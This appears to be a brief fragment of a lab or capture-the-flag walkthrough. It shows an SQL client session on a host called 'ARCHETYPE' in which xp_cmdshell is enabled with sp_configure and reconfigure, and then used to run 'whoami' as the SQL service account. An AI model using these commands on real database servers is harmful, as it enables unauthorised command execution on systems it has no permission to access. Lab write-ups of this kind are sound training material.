 SQL> exec sp_configure 'xp_cmdshell', 1;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> reconfigure;
SQL> xp_cmdshell "whoami"
output
archetype\sql_svc
NULL
SQL>